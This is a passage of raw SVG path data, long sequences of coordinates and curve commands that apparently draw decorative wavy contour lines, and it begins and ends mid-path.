1258.95C1522.69 1258.32 1523.69 1257.54 1524.57 1256.63C1527.72 1253.5 1530.48 1249.99 1532.79 1246.18C1540.85 1232.63 1552.05 1221.32 1565.41 1213.24C1601.32 1190.69 1628.21 1169.2 1650.07 1145.68C1669.52 1124.74 1672.12 1106.38 1659.01 1082.3C1652.28 1070.36 1644.93 1058.8 1637 1047.67C1627.5 1033.92 1613.8 1023.87 1596.23 1017.81C1591.73 1016.24 1587.36 1014.31 1583.16 1012.02C1580.07 1010.36 1576.97 1008.56 1573.98 1006.82H1574C1563.16 1000.53 1551.95 994.031 1538.78 992.152L1538.5 994.133C1551.28 995.951 1562.34 1002.37 1573.02 1008.56C1576.04 1010.3 1579.14 1012.12 1582.26 1013.8C1586.54 1016.13 1591.01 1018.12 1595.6 1019.73C1612.77 1025.67 1626.15 1035.46 1635.39 1048.84C1643.28 1059.92 1650.6 1071.42 1657.3 1083.3C1670.08 1106.76 1667.66 1123.86 1648.66 1144.32C1626.93 1167.72 1600.14 1189.09 1564.39 1211.57C1550.77 1219.81 1539.34 1231.34 1531.12 1245.16C1528.89 1248.83 1526.23 1252.21 1523.2 1255.23C1522.46 1256.09 1521.57 1256.79 1520.56 1257.29C1519.55 1257.8 1518.46 1258.09 1517.34 1258.15H1517.3C1516.2 1258.07 1515.12 1257.78 1514.13 1257.27C1513.14 1256.76 1512.26 1256.05 1511.55 1255.19C1508.38 1251.6 1505.57 1247.7 1503.16 1243.54L1502.79 1242.94C1498.99 1236.89 1495.21 1230.67 1491.55 1224.66C1484.76 1213.48 1477.72 1201.91 1470.3 1190.88C1455.33 1168.62 1448.54 1143.98 1443.41 1120.66C1440.16 1106.6 1439.25 1092.07 1440.71 1077.7C1444.51 1043.53 1459.85 1020.21 1487.6 1006.38C1505.62 997.406 1521.59 993.509 1537.85 994.129L1537.93 992.13C1521.36 991.491 1505.07 995.448 1486.74 1004.58C1458.33 1018.73 1442.63 1042.57 1438.75 1077.48C1437.27 1092.07 1438.19 1106.82 1441.48 1121.1C1446.64 1144.62 1453.49 1169.48 1468.66 1192.02C1476.06 1203.01 1483.08 1214.56 1489.87 1225.71C1493.53 1231.73 1497.33 1237.94 1501.12 1244.02L1501.49 1244.62C1503.98 1248.88 1506.87 1252.88 1510.12 1256.57C1511 1257.51 1512.02 1258.31 1513.14 1258.94L1521.6 1258.95ZM1570.62 1258.95C1584.86 1234.55 1604.8 1211.09 1632.65 1185.67C1652.92 1167.16 1675.22 1151.1 1699.09 1137.81C1707.51 1133.13 1709.76 1127.08 1706.9 1116.95L1706.88 1117.01C1705.69 1112.09 1703.92 1107.35 1701.59 1102.88C1696.06 1093.21 1690.05 1083.59 1684.24 1074.3L1681.85 1070.49C1669.63 1051.52 1662.3 1029.7 1660.54 1007.06C1659.46 992.892 1655.9 982.7 1649.33 975.027C1634.29 957.596 1614.47 945.189 1592.44 939.417C1588.94 938.515 1585.4 937.794 1581.83 937.259C1580.21 936.979 1578.58 936.697 1576.96 936.398L1576.6 938.358C1578.23 938.658 1579.87 938.936 1581.52 939.215C1585.02 939.743 1588.5 940.45 1591.93 941.333C1613.59 946.999 1633.08 959.191 1647.86 976.324C1654.14 983.658 1657.57 993.469 1658.6 1007.2C1660.38 1030.16 1667.81 1052.28 1680.21 1071.53L1682.6 1075.34C1688.41 1084.61 1694.42 1094.18 1699.91 1103.84C1702.14 1108.17 1703.85 1112.76 1705 1117.5C1707.62 1126.78 1705.77 1131.81 1698.13 1136.05C1674.14 1149.43 1651.73 1165.58 1631.34 1184.17C1602.95 1210.09 1582.73 1234.01 1568.33 1258.95H1570.62ZM1613.14 1258.95C1619.4 1248.44 1626.65 1238.57 1634.78 1229.49C1643.86 1219.5 1655.35 1208.67 1671.77 1204.03C1686.1 1199.98 1697.35 1205.75 1709.83 1215.64C1723.94 1226.83 1729.97 1241.82 1734.25 1258.95H1736.27C1731.89 1241.24 1725.72 1225.71 1711.03 1214.07C1700.6 1205.79 1688.05 1197.36 1671.25 1202.12C1654.26 1206.91 1642.09 1218.54 1633.36 1228.13C1624.86 1237.61 1617.32 1247.94 1610.83 1258.95H1613.14ZM1659.75 1258.95C1665.3 1255.01 1672.05 1253.27 1678.76 1254.05L1678.95 1252.05C1674.95 1251.63 1670.91 1252.02 1667.05 1253.2C1663.2 1254.38 1659.61 1256.34 1656.51 1258.95H1659.75ZM1693.24 1258.95H1693.26C1689.36 1255.65 1684.77 1253.3 1679.85 1252.07L1679.36 1254.01C1683.17 1254.98 1686.77 1256.66 1689.99 1258.95H1693.24ZM1879.57 1258.95C1875.37 1256.84 1870.84 1255.5 1866.18 1254.99L1865.95 1256.97C1868.87 1257.32 1871.75 1257.98 1874.54 1258.95H1879.57ZM2771.08 1258.95C2772.57 1256.26 2773.48 1253.27 2773.72 1250.19C2774.17 1245.4 2774.5 1240.5 2774.83 1235.76C2775.34 1228.47 2775.87 1220.92 2776.79 1213.54C2778.47 1200.03 2782.07 1184.95 2796.05 1175.26C2797.16 1174.39 2798.12 1173.33 2798.88 1172.14C2799.22 1171.66 2799.57 1171.18 2799.94 1170.74V1170.72H2799.96L2798.47 1169.44C2798.08 1169.92 2797.69 1170.44 2797.32 1170.96C2796.67 1171.97 2795.88 1172.86 2794.95 1173.6C2780.33 1183.73 2776.59 1199.34 2774.85 1213.29C2773.91 1220.72 2773.39 1228.29 2772.88 1235.63C2772.54 1240.35 2772.21 1245.24 2771.76 1250.02C2771.54 1253.21 2770.5 1256.29 2768.75 1258.95L2771.08 1258.95ZM158.373 1258.93C159.243 1251.49 161.004 1244.2 163.617 1237.2C167.707 1226.03 175.046 1216.66 182.128 1207.59L184.026 1205.15C186.239 1202.31 188.488 1199.5 190.74 1196.68C197.503 1188.56 203.795 1180.05 209.585 1171.18C219.27 1155.73 218.666 1136.91 208.137 1125.4C203.524 1120.29 198.282 1115.81 192.541 1112.07C182.875 1105.85 172.482 1099.9 161.68 1094.35C144.478 1085.49 132.641 1073.38 125.476 1057.28C118.94 1042.57 116.044 1026.54 113.246 1011.06L113.009 1009.8C109.134 988.336 102.872 960.397 88.782 934.559C78.7233 916.095 68.1382 904.705 54.4592 897.631C43.9877 892.215 31.7393 889.617 15.9272 889.438C8.09951 889.338 0.134847 889.799 -7.55591 890.237C-10.9982 890.437 -14.4445 890.637 -17.8887 890.778L-17.8103 892.777C-14.3661 892.637 -10.9003 892.437 -7.45801 892.237C0.215135 891.797 8.13843 891.338 15.9094 891.438C31.4084 891.618 43.383 894.155 53.5806 899.431C66.8877 906.325 77.2205 917.476 87.0835 935.56C101.038 961.139 107.24 988.895 111.095 1010.2L111.328 1011.46C114.167 1027.08 117.062 1043.23 123.715 1058.16C131.073 1074.68 143.206 1087.11 160.819 1096.16C171.562 1101.68 181.895 1107.61 191.523 1113.79L191.482 1113.77C197.077 1117.42 202.188 1121.79 206.689 1126.78C216.609 1137.63 217.119 1155.45 207.92 1170.12C202.167 1178.92 195.919 1187.37 189.21 1195.44C186.961 1198.26 184.689 1201.09 182.48 1203.93L180.582 1206.37C173.398 1215.56 165.983 1225.05 161.774 1236.52C159.088 1243.74 157.28 1251.26 156.392 1258.92L158.373 1258.93ZM915.225 1258.93C910.254 1243.94 905.401 1228.83 900.687 1214.12L899.396 1210.11C898.344 1206.83 897.616 1203.46 897.223 1200.04C895.599 1186.71 899.2 1181.47 912.624 1177.64L912.096 1175.72V1175.7C897.615 1179.85 893.525 1185.81 895.284 1200.28C895.706 1203.82 896.459 1207.32 897.534 1210.73L898.826 1214.74C903.464 1229.25 908.238 1244.14 913.15 1258.92L915.225 1258.93ZM1799.04 1258.93C1799.41 1258.11 1799.77 1257.27 1800.18 1256.45C1806.07 1244.58 1817.05 1239.94 1825.21 1238.14C1836.67 1235.63 1848.55 1234.05 1860.06 1232.51C1864.82 1231.89 1869.55 1231.25 1874.29 1230.55C1876.95 1230.17 1879.63 1229.85 1882.29 1229.53C1883.52 1229.37 1884.78 1229.23 1886.01 1229.07L1885.78 1227.09C1884.54 1227.23 1883.29 1227.39 1882.06 1227.53C1879.38 1227.85 1876.7 1228.17 1874.02 1228.57C1869.3 1229.27 1864.56 1229.89 1859.83 1230.53C1848.28 1232.07 1836.36 1233.67 1824.82 1236.21L1824.8 1236.19C1816.21 1238.06 1804.68 1242.96 1798.44 1255.55C1797.87 1256.67 1797.38 1257.81 1796.89 1258.93L1799.04 1258.93ZM1848.73 1258.93C1852.29 1258.11 1855.92 1257.63 1859.57 1257.47C1861.51 1257.35 1863.5 1257.21 1865.46 1256.97L1865.23 1254.99C1863.33 1255.21 1861.35 1255.35 1859.43 1255.49C1855.14 1255.61 1850.88 1256.26 1846.73 1257.41V1257.39C1845.3 1257.84 1843.91 1258.36 1842.58 1258.92L1848.73 1258.93ZM182.073 1258.91C180.76 1249.29 183.499 1239.26 190.409 1228.83C199.196 1215.54 210.449 1203.53 221.347 1191.92L224.595 1188.46C235.73 1176.72 244.847 1163.14 251.563 1148.3C257.513 1134.91 255.341 1122.52 245.595 1114.29L244.617 1113.47C238.196 1108.03 231.562 1102.42 224.028 1098.9C209.764 1092.21 194.732 1086.61 180.192 1081.19L177.785 1080.29C150.799 1070.24 135.359 1051.74 130.562 1023.76C126.924 1002.46 126.375 981.459 126.12 960.018C126.154 949.317 124.899 938.653 122.384 928.265C114.654 898.35 94.1068 877.21 73.7351 858.124C71.6546 856.247 69.1348 854.95 66.4197 854.358C63.7046 853.766 60.8857 853.899 58.2358 854.745L53.1287 856.184C41.8743 859.363 30.2499 862.62 18.6453 864.918C10.4848 866.537 2.03106 867.414 -6.14697 868.275C-9.84754 868.653 -13.5461 869.033 -17.2251 869.494L-16.9905 871.471C-13.331 871.031 -9.63265 870.631 -5.95361 870.252C2.26551 869.394 10.7801 868.493 19.0168 866.875C30.6782 864.577 42.344 861.299 53.6335 858.122L58.7429 856.681C61.0746 855.931 63.5566 855.807 65.949 856.321C68.3413 856.836 70.563 857.972 72.4001 859.619C92.5566 878.505 112.87 899.407 120.484 928.802C122.96 939.034 124.196 949.537 124.164 960.076C124.416 981.597 124.946 1002.7 128.623 1024.14C133.556 1052.88 149.408 1071.88 177.098 1082.21L179.505 1083.11C194.006 1088.53 208.996 1094.12 223.184 1100.75C230.481 1104.17 237 1109.71 243.319 1115.04L244.298 1115.86L244.376 1115.82C257.174 1126.63 252.439 1141.56 249.816 1147.47C243.183 1162.11 234.186 1175.5 223.202 1187.08L219.953 1190.54C208.995 1202.23 197.683 1214.3 188.801 1227.71C181.638 1238.52 178.74 1248.93 180.032 1258.9L182.073 1258.91ZM282.031 1258.91C283.226 1257.33 284.563 1255.87 286.023 1254.55C298.313 1243.58 306.062 1230.09 314.26 1215.82L314.418 1215.54C321.234 1204.21 328.662 1193.26 336.669 1182.77C340.093 1178.09 343.655 1173.26 347.041 1168.42L347.336 1168C349.254 1165.27 351.23 1162.45 352.95 1159.53C365.651 1137.93 359.33 1123.64 343.225 1104.86C330.818 1090.37 314.125 1079.66 293.655 1073.03C274.514 1066.81 254.908 1061.04 235.945 1055.44C229.977 1053.68 224.008 1051.92 218.04 1050.15C214.008 1048.95 209.82 1047.91 205.787 1046.89C197.785 1045.13 189.943 1042.68 182.343 1039.57C169.721 1033.94 162.206 1022.21 160.034 1004.7C157.644 985.52 161.304 966.456 164.846 948.012L165.313 945.594C168.877 926.95 168.856 907.946 168.836 889.563V888.103C168.817 864.483 174.57 856.549 198.21 847.717C211.089 842.982 224.659 840.502 238.346 840.383H239.679C254.923 840.411 269.931 844.239 283.397 851.534L299.659 860.326C319.325 870.977 339.677 881.988 359.814 892.559C367.78 896.735 376.193 900.332 384.334 903.789L389.207 905.866C403.297 911.902 411.535 922.471 414.394 938.178C417.525 955.304 416.525 972.489 415.234 988.595C413.238 1013.57 412.553 1037.85 425.938 1060.53C433.492 1073.3 443.531 1082.48 454.94 1092.31L455.764 1093.01C463.766 1099.9 471.32 1106.42 476.351 1116.01C481.713 1126.22 481.811 1136.47 476.682 1148.26C474.823 1152.52 472.555 1156.69 470.341 1160.75C467.607 1165.53 465.164 1170.49 463.024 1175.58C460.305 1182.06 458.882 1189.04 458.838 1196.09C458.794 1203.15 460.13 1210.14 462.768 1216.66C466.721 1226.61 475.058 1229.19 482.692 1230.41C490.245 1231.61 498.268 1232.83 506.27 1233.35C525.372 1234.59 539.03 1243.18 547.092 1258.89H549.305C541.008 1241.94 526.642 1232.67 506.388 1231.35C498.464 1230.83 490.478 1229.63 482.985 1228.43C475.899 1227.31 468.15 1224.93 464.568 1215.92C462.027 1209.64 460.74 1202.9 460.784 1196.1C460.828 1189.3 462.202 1182.58 464.824 1176.33C466.943 1171.32 469.354 1166.44 472.044 1161.72C474.277 1157.65 476.584 1153.41 478.464 1149.08C483.846 1136.69 483.729 1125.88 478.073 1115.09C472.887 1105.15 464.824 1098.22 457.036 1091.51L456.214 1090.81C444.942 1081.1 435.003 1072.04 427.623 1059.53C414.551 1037.37 415.236 1013.43 417.193 988.793C418.504 972.547 419.504 955.222 416.333 937.836C413.359 921.43 404.729 910.38 389.991 904.043L385.119 901.967C377.019 898.53 368.622 894.953 360.737 890.816C340.6 880.245 320.266 869.235 300.601 858.584L284.338 849.791C270.179 842.139 254.369 838.23 238.35 838.421C224.442 838.541 210.655 841.062 197.57 845.876C173.185 854.989 166.885 863.679 166.905 888.141V889.599C166.924 907.884 166.944 926.788 163.421 945.252L162.951 947.67C159.39 966.272 155.691 985.498 158.118 1005C160.388 1023.25 168.294 1035.52 181.583 1041.45C189.288 1044.61 197.243 1047.1 205.361 1048.88C209.372 1049.88 213.521 1050.92 217.533 1052.12C223.501 1053.9 229.47 1055.66 235.438 1057.42C254.401 1063.01 274.007 1068.79 293.109 1074.98C313.246 1081.5 329.624 1092.01 341.798 1106.22C357.628 1124.7 363.461 1137.87 351.308 1158.53C349.625 1161.39 347.687 1164.16 345.788 1166.86L345.494 1167.28C342.128 1172.1 338.567 1176.94 335.142 1181.61C327.094 1192.16 319.626 1203.16 312.775 1214.56L312.616 1214.84C304.495 1228.97 296.823 1242.32 284.788 1253.09L284.728 1253.05C282.783 1254.79 281.048 1256.75 279.562 1258.91L282.031 1258.91ZM1465.92 1258.91C1464.32 1252.21 1462.67 1245.48 1460.93 1238.82C1456.82 1223.05 1448.17 1209.13 1439.8 1195.68L1439.54 1195.26C1427.95 1177.29 1421.64 1156.31 1421.36 1134.79C1421.31 1130.49 1420.97 1126.11 1420.66 1121.9C1420.03 1115.48 1419.86 1109.02 1420.15 1102.57C1421.99 1076.96 1426.79 1043.92 1447.76 1015.79C1456.55 1004 1468.1 995.206 1481.17 985.734C1495.87 975.103 1509.05 965.431 1521.56 954.8C1535.63 942.83 1552.97 937.575 1576.08 938.274L1576.14 936.276C1552.52 935.576 1534.77 940.974 1520.31 953.261C1507.84 963.852 1494.69 973.502 1480.03 984.115C1466.8 993.687 1455.14 1002.58 1446.2 1014.59C1424.91 1043.15 1420.05 1076.54 1418.19 1102.44C1417.88 1108.98 1418.05 1115.54 1418.7 1122.06C1419.02 1126.25 1419.33 1130.59 1419.39 1134.83C1419.66 1156.72 1426.07 1178.07 1437.86 1196.36L1438.11 1196.77L1438.13 1196.74C1446.43 1210.06 1455 1223.85 1459.04 1239.34C1460.72 1245.82 1462.34 1252.37 1463.91 1258.9L1465.92 1258.91ZM1928.29 1258.91C1923.73 1242.64 1914.22 1232.91 1899.31 1229.31C1896.48 1228.63 1893.54 1228.17 1890.7 1227.71C1889.39 1227.51 1888.1 1227.31 1886.79 1227.07L1886.46 1229.05C1887.77 1229.29 1889.1 1229.51 1890.41 1229.71C1893.19 1230.15 1896.08 1230.63 1898.86 1231.29V1231.25C1913.05 1234.68 1921.86 1243.54 1926.26 1258.9L1928.29 1258.91ZM2029.61 1258.91C2021.83 1256.3 2014.2 1253.24 2006.77 1249.73C1990.49 1241.96 1982.13 1227.87 1982.57 1208.99C1982.9 1194.48 1986.93 1179.05 1994.92 1161.77C2002.45 1145.46 2011.31 1134.57 2022.86 1127.48C2031.61 1122.09 2041.59 1119.15 2051.8 1118.96C2055.11 1118.84 2058.5 1118.9 2061.79 1118.96C2071.24 1119.12 2081 1119.28 2090.24 1115.75C2096.89 1113.19 2103.45 1110.11 2109.79 1107.11C2113.98 1105.13 2118.32 1103.08 2122.65 1101.22C2137.04 1094.76 2152.8 1092.1 2168.46 1093.48C2196.06 1095.82 2231.61 1095.16 2261.86 1068.97C2277.03 1055.82 2290.85 1047.07 2305.31 1041.43C2330.87 1031.46 2353.94 1032.24 2375.85 1043.85C2384.86 1048.93 2394.61 1052.52 2404.72 1054.48C2420.1 1057.2 2434.17 1053.02 2446.52 1042.09C2451.08 1037.75 2455.19 1032.95 2458.79 1027.76C2460.16 1025.92 2461.53 1024.08 2462.94 1022.3C2465.58 1018.97 2468.16 1015.49 2470.67 1012.15C2475.46 1005.76 2480.41 999.142 2485.83 993.148C2492.92 985.314 2503.01 981.178 2515.81 980.838L2515.76 978.84C2502.41 979.201 2491.84 983.554 2484.39 991.789C2478.91 997.842 2473.91 1004.52 2469.1 1010.95C2466.62 1014.29 2464.03 1017.75 2461.41 1021.06C2459.98 1022.86 2458.61 1024.7 2457.22 1026.56C2453.7 1031.64 2449.68 1036.34 2445.23 1040.59C2433.19 1051.26 2420.04 1055.17 2405.05 1052.52C2395.14 1050.59 2385.59 1047.07 2376.75 1042.09C2354.33 1030.22 2330.73 1029.4 2304.62 1039.59C2289.95 1045.33 2275.95 1054.18 2260.61 1067.46C2237.44 1087.55 2209.06 1094.96 2168.63 1091.52C2152.66 1090.12 2136.59 1092.83 2121.9 1099.42C2117.56 1101.3 2113.19 1103.35 2108.99 1105.33C2102.69 1108.31 2096.17 1111.39 2089.57 1113.91C2080.69 1117.3 2071.12 1117.14 2061.85 1116.98C2058.54 1116.94 2055.11 1116.88 2051.77 1116.98C2041.22 1117.18 2030.9 1120.22 2021.87 1125.8C2009.99 1133.11 2000.87 1144.28 1993.16 1160.95C1985.06 1178.47 1980.95 1194.18 1980.61 1208.96L1980.63 1208.94C1980.19 1228.39 1989.19 1243.52 2005.96 1251.55C2011.32 1254.11 2017.13 1256.52 2023.65 1258.9L2029.61 1258.91ZM1118.96 1258.88C1115.98 1256.79 1112.81 1254.99 1109.49 1253.51C1106.87 1252.33 1104.27 1250.97 1101.76 1249.67C1099.02 1248.24 1096.18 1246.76 1093.29 1245.5C1079.18 1239.43 1067.09 1229.35 1058.45 1216.44C1055.03 1211.43 1051.45 1206.39 1047.99 1201.52C1042.43 1193.72 1036.69 1185.65 1031.43 1177.48C1017.83 1156.32 1006.26 1136.89 1002.58 1113.35C998.847 1089.35 1006.3 1069.25 1025.38 1051.91C1037.55 1040.86 1053.48 1037.66 1068.89 1034.56L1072.58 1033.82C1119.08 1024.33 1153.39 1003.03 1177.48 968.738C1193.02 946.639 1198.16 926.318 1193.68 904.792C1191.92 896.38 1189.94 887.867 1188.03 879.634C1185.17 867.444 1182.23 854.837 1180 842.347C1176.87 824.408 1174.66 806.312 1173.39 788.135C1172.09 771.01 1172.96 757.362 1176.13 745.172C1182.66 719.975 1196.16 703.13 1217.4 693.698C1237.36 684.827 1258.98 680.729 1279.92 676.772L1286.94 675.433C1295.44 673.814 1304.09 672.276 1312.44 670.777C1327.47 668.099 1342.99 665.344 1358.14 661.944C1375.52 658.068 1387.24 650.274 1393.99 638.165C1402.46 622.938 1407.37 604.855 1409.45 581.255C1411.13 562.191 1409.02 542.388 1403.01 520.686C1398.12 503.021 1393.07 484.761 1391.99 465.855C1391.84 463.119 1391.62 460.359 1391.41 457.622C1391.04 452.888 1390.66 447.97 1390.61 443.156C1390.56 438.76 1390.47 434.344 1390.37 429.947C1389.82 416.039 1390.01 402.112 1390.94 388.225C1391.93 376.617 1392.13 364.165 1386.94 351.678C1385.02 347.042 1383.03 342.266 1386.61 337.232C1394.36 325.752 1405.93 317.541 1419.17 314.132C1431.43 310.954 1443.6 313.532 1455.36 316.012L1457.65 316.492C1459.39 316.849 1461.11 317.211 1462.83 317.589C1477.06 320.648 1491.76 323.805 1507.22 321.845C1522.95 319.869 1532.72 312.115 1538.9 296.748C1545.55 280.224 1553.07 261.5 1561.74 244.015L1562.11 243.276C1570.45 226.47 1578.31 210.603 1577.12 191.282C1576.16 175.613 1570.4 164.844 1559.05 157.37C1549.7 151.216 1539.27 147.719 1529.37 144.839C1518.64 141.744 1513.05 138.267 1510.66 133.231C1508.43 128.575 1508.98 122.24 1512.34 113.889C1513.59 110.772 1514.73 107.553 1515.83 104.437C1517.45 99.8013 1519.15 95.0054 1521.25 90.5072C1523.22 86.2928 1525.04 81.8965 1526.78 77.6401C1531.56 66.05 1536.47 54.0801 1545.26 44.5082C1548.54 40.9313 1552.03 37.4163 1555.41 34.0191C1559.84 29.5629 1564.41 24.9668 1568.6 20.1309C1572.19 15.8054 1575.51 11.2536 1578.54 6.50248C1579.91 4.42624 1581.31 2.36599 1582.73 0.327722L1582.67 0.307739C1582.72 0.219556 1582.76 0.125626 1582.79 0.0279763H1580.48C1579.27 1.78848 1578.05 3.56498 1576.86 5.36345C1573.88 10.0452 1570.61 14.5297 1567.08 18.7901C1562.95 23.566 1558.39 28.1421 1553.99 32.5784C1550.58 35.9955 1547.08 39.5125 1543.77 43.1294C1534.75 52.9611 1529.76 65.1108 1524.93 76.8588C1523.18 81.0952 1521.38 85.4715 1519.43 89.6479C1517.29 94.2241 1515.59 99.08 1513.93 103.756C1512.83 106.851 1511.69 110.051 1510.46 113.126C1506.88 122.038 1506.34 128.891 1508.82 134.108C1512.16 141.142 1520.76 144.459 1528.74 146.775C1540.01 150.035 1549.27 153.37 1557.9 159.045C1568.7 166.139 1574.16 176.41 1575.08 191.398C1576.26 210.182 1568.51 225.808 1560.29 242.372L1559.92 243.112C1551.21 260.677 1543.68 279.441 1537.02 295.987C1531.15 310.615 1521.86 317.968 1506.9 319.865C1491.8 321.783 1477.88 318.804 1463.16 315.646C1461.44 315.289 1459.72 314.907 1457.98 314.549L1455.71 314.07C1443.73 311.532 1431.35 308.914 1418.65 312.211C1404.96 315.719 1392.99 324.2 1384.99 336.067C1380.76 342.004 1383.07 347.559 1385.1 352.453C1390.14 364.543 1389.92 376.692 1388.96 388.041C1388.04 402.001 1387.85 416.002 1388.39 429.983C1388.49 434.38 1388.57 438.776 1388.63 443.172C1388.69 448.048 1389.08 453.004 1389.45 457.78C1389.66 460.517 1389.88 463.235 1390.04 465.973C1391.11 485.094 1396.2 503.479 1401.13 521.244C1407.08 542.704 1409.17 562.287 1407.51 581.091C1405.46 604.391 1400.62 622.214 1392.29 637.183C1385.85 648.774 1374.54 656.225 1357.73 660.002C1342.62 663.381 1327.12 666.139 1312.11 668.815C1303.74 670.295 1295.09 671.832 1286.59 673.471L1279.59 674.81C1258.55 678.806 1236.79 682.923 1216.63 691.875C1194.81 701.569 1180.94 718.832 1174.25 744.668C1171.02 757.078 1170.14 770.946 1171.45 788.291C1172.73 806.534 1174.94 824.696 1178.08 842.701C1180.33 855.251 1183.29 867.88 1186.12 880.089C1188.02 888.3 1190.02 896.793 1191.76 905.186C1196.12 926.108 1191.07 945.91 1175.89 967.551C1152.09 1001.42 1118.18 1022.44 1072.21 1031.83L1068.51 1032.57C1052.86 1035.71 1036.67 1038.97 1024.09 1050.4C1004.46 1068.24 996.79 1088.92 1000.66 1113.66C1004.4 1137.6 1016.07 1157.23 1029.8 1178.57C1035.09 1186.78 1040.84 1194.85 1046.4 1202.68C1049.84 1207.54 1053.42 1212.58 1056.85 1217.57C1065.74 1230.74 1078.12 1241.06 1092.53 1247.33C1095.36 1248.56 1098.16 1250.02 1100.88 1251.44C1103.43 1252.76 1106.05 1254.12 1108.71 1255.32C1111 1256.35 1113.22 1257.54 1115.36 1258.87L1118.96 1258.88ZM83.3789 1251.01C90.2067 1248.02 95.3535 1241.84 99.1304 1232.13C100.952 1227.45 102.929 1222.75 104.864 1218.22C107.936 1211 111.087 1203.55 113.629 1196.02C118.13 1182.69 117.23 1171.12 110.87 1160.65C100.126 1142.94 86.4296 1132.49 69.0305 1128.69L68.6196 1130.65C85.4708 1134.33 98.7565 1144.48 109.207 1161.71C115.212 1171.62 116.056 1182.63 111.77 1195.36C109.244 1202.81 106.095 1210.23 103.062 1217.4C101.124 1221.96 99.13 1226.67 97.3081 1231.37C93.7269 1240.56 88.9149 1246.37 82.592 1249.15C75.5275 1252.25 66.6038 1251.49 55.2732 1246.84C36.1995 1239.23 18.0233 1229.45 1.08594 1217.7C0.557565 1217.32 0.0308558 1216.98 -0.519043 1216.62C-1.72069 1215.87 -2.85957 1215.02 -3.92407 1214.08C-10.108 1208.19 -10.3447 1204.87 -5.23511 1196.28C-5.02569 1196.01 -4.7897 1195.77 -4.53076 1195.56C-4.3155 1195.38 -4.10219 1195.18 -3.90454 1194.98C0.361578 1190.46 4.62184 1185.93 8.87622 1181.39C19.1482 1170.46 29.7745 1159.15 40.1267 1147.96C48.9721 1138.41 57.9173 1132.89 68.2891 1130.65L67.8777 1128.7C57.095 1131.03 47.8193 1136.71 38.7 1146.58C28.3478 1157.77 17.7217 1169.06 7.44775 1179.99C3.18163 1184.52 -1.07733 1189.06 -5.3291 1193.6C-5.48761 1193.76 -5.66376 1193.92 -5.81836 1194.06H-5.79883C-6.22675 1194.4 -6.59717 1194.8 -6.89478 1195.26C-11.9261 1203.69 -12.7869 1208.39 -5.25269 1215.56C-4.1103 1216.59 -2.87927 1217.52 -1.57397 1218.32C-1.04365 1218.66 -0.534682 1219 -0.0258789 1219.36C17.037 1231.19 35.3435 1241.04 54.5513 1248.71C60.438 1251.35 66.7609 1252.81 73.1833 1253.03C76.681 1253.08 80.1504 1252.39 83.3789 1251.01V1251.01ZM2236.96 1242.22C2260.68 1238.11 2275.11 1228.09 2282.33 1210.75C2284.8 1204.42 2286.92 1197.96 2288.67 1191.38C2289.74 1187.61 2290.86 1183.69 2292.11 1179.91C2295.17 1170.58 2303.6 1165.36 2312.15 1167.5C2321.67 1169.64 2330.94 1172.83 2339.78 1177.01C2347.73 1181.03 2355.54 1185.71 2363.09 1190.22C2368.69 1193.58 2374.48 1197.04 2380.29 1200.21C2404.99 1213.7 2427.96 1219.16 2450.53 1216.92C2459.79 1215.76 2468.67 1212.48 2476.52 1207.33C2498.31 1193.22 2505.4 1170.26 2509.45 1149.68C2509.72 1148.28 2509.98 1146.86 2510.25 1145.44C2512.38 1134.09 2514.58 1122.34 2523.17 1113.53C2527.33 1109.17 2531.95 1105.29 2536.95 1101.96C2550.37 1093.23 2557.26 1083.16 2558.63 1070.29C2559.86 1058.84 2556.44 1048.34 2553.31 1040.47C2547.39 1025.58 2539.43 1009.24 2519.73 1003.86L2519.22 1005.8C2538.06 1010.94 2545.75 1026.78 2551.49 1041.23C2554.54 1048.89 2557.87 1059.08 2556.69 1070.07C2555.4 1082.3 2548.78 1091.89 2535.91 1100.28C2530.8 1103.69 2526.06 1107.67 2521.8 1112.13C2512.78 1121.38 2510.53 1133.41 2508.33 1145.06C2508.08 1146.46 2507.8 1147.88 2507.53 1149.28C2503.56 1169.46 2496.63 1191.92 2475.46 1205.63C2467.88 1210.63 2459.29 1213.81 2450.33 1214.93C2428.16 1217.16 2405.56 1211.75 2381.21 1198.46C2375.44 1195.3 2369.67 1191.84 2364.09 1188.51C2356.51 1183.97 2348.69 1179.28 2340.66 1175.24C2331.69 1170.98 2322.3 1167.74 2312.64 1165.57C2303.09 1163.19 2293.68 1168.94 2290.27 1179.28C2289 1183.09 2287.88 1187.03 2286.81 1190.82C2285.09 1197.32 2283 1203.72 2280.55 1209.97C2273.6 1226.64 2259.65 1236.25 2236.65 1240.24C2210.96 1244.7 2184.81 1240.94 2151.92 1228.05L2149 1226.89C2133.76 1220.88 2118 1214.64 2100.96 1215.5C2095.46 1215.94 2090 1216.84 2084.64 1218.2C2081.04 1219 2077.34 1219.84 2073.68 1220.36C2061.53 1222.1 2047.48 1222.62 2035.5 1213.3C2027.98 1207.47 2025.95 1199.91 2029.24 1190.18C2032.46 1180.67 2038.98 1175.87 2048.08 1176.29C2055.92 1176.6 2063.72 1177.58 2071.39 1179.23C2085.81 1182.45 2095.91 1175.22 2103.09 1168.54C2108.38 1163.63 2113.83 1158.19 2120.76 1150.9C2132.5 1138.55 2147.75 1131.37 2170.16 1127.66C2174.25 1126.98 2178.34 1126.3 2182.43 1125.64C2200.37 1122.72 2218.92 1119.7 2236.97 1115.69C2249.94 1112.81 2261.66 1105.11 2272.82 1092.17C2289.8 1072.44 2306.89 1061.91 2326.58 1059.04C2332.68 1058.14 2340.2 1059.06 2349.53 1061.85C2354.71 1063.52 2359.8 1065.47 2364.77 1067.71C2370.13 1070.13 2375.63 1072.2 2381.23 1073.92C2410.76 1082.24 2436.91 1077.46 2458.94 1059.71C2463.41 1055.68 2467.24 1050.96 2470.29 1045.72C2471.72 1043.54 2473.19 1041.29 2474.74 1039.21C2476.73 1036.53 2478.69 1033.83 2480.65 1031.12C2483.97 1026.54 2487.4 1021.78 2490.92 1017.25C2494.07 1012.94 2498.32 1009.59 2503.21 1007.58C2508.1 1005.57 2513.43 1004.97 2518.63 1005.84L2518.86 1003.86C2513.33 1002.93 2507.65 1003.57 2502.45 1005.71C2497.25 1007.85 2492.73 1011.42 2489.37 1016.01C2485.83 1020.59 2482.39 1025.34 2479.06 1029.94C2477.1 1032.63 2475.15 1035.33 2473.17 1038.01C2471.59 1040.15 2470.1 1042.43 2468.65 1044.63C2465.71 1049.68 2462.03 1054.24 2457.73 1058.15C2436.2 1075.5 2410.64 1080.16 2381.76 1072C2376.23 1070.3 2370.82 1068.25 2365.54 1065.87C2360.5 1063.6 2355.33 1061.62 2350.08 1059.93C2340.45 1057.06 2332.66 1056.14 